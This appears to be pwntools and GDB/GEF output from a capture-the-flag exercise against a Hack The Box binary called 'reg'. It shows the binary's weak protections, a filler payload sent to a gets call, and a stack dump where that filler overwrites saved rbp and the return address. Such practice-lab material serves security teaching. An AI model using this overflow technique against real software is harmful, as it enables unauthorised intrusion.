 [DEBUG] PLT 0x401060 alarm
[DEBUG] PLT 0x401070 fgets
[DEBUG] PLT 0x401080 gets
[DEBUG] PLT 0x401090 setvbuf
[DEBUG] PLT 0x4010a0 fopen
[*] '/home/kali/Documents/HTB/pwn/reg/reg'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './reg' argv=[b'./reg'] : pid 412871
[DEBUG] Wrote gdb script to '/tmp/pwngvhpgui3.gdb'
        init-gef
        b *(run + 52)
[*] running in new terminal: /usr/bin/gdb -q  "./reg" 412871 -x /tmp/pwngvhpgui3.gdb
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '/usr/bin/gdb -q  "./reg" 412871 -x /tmp/pwngvhpgui3.gdb']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Received 0x12 bytes:
    b'Enter your name : '
[DEBUG] Sent 0x41 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASSSSSSSSRRRRRRRR\n'
1
[*] Switching to interactive mode
$
stack
0x00007fffc301b1e0│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASS[...]"    ← $rax, $rsp, $r8
0x00007fffc301b1e8│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASSSSSSSSRR[...]"
0x00007fffc301b1f0│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASSSSSSSSRRRRRRRR"
0x00007fffc301b1f8│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAASSSSSSSSRRRRRRRR"
0x00007fffc301b200│+0x0020: "AAAAAAAAAAAAAAAASSSSSSSSRRRRRRRR"
0x00007fffc301b208│+0x0028: "AAAAAAAASSSSSSSSRRRRRRRR"
0x00007fffc301b210│+0x0030: "SSSSSSSSRRRRRRRR"   ← $rbp
0x00007fffc301b218│+0x0038: "RRRRRRRR"
2
code:x86:64
0x401291 <run+39>         mov    rdi, rax
0x401294 <run+42>         mov    eax, 0x0
0x401299 <run+47>         call   0x401080 <gets@plt>
→ 0x40129e <run+52>         lea    rdi, [rip+0xd8e]        # 0x402033
0x4012a5 <run+59>         call   0x401030 <puts@plt>
0x4012aa <run+64>         nop
0x4012ab <run+65>         leave
0x4012ac <run+66>         ret
0x4012ad <main+0>         push   rbp
threads
[#0] Id 1, Name: "reg", stopped 0x40129e in run (), reason: BREAKPOINT
trace
[#0] 0x40129e → run()
gef➤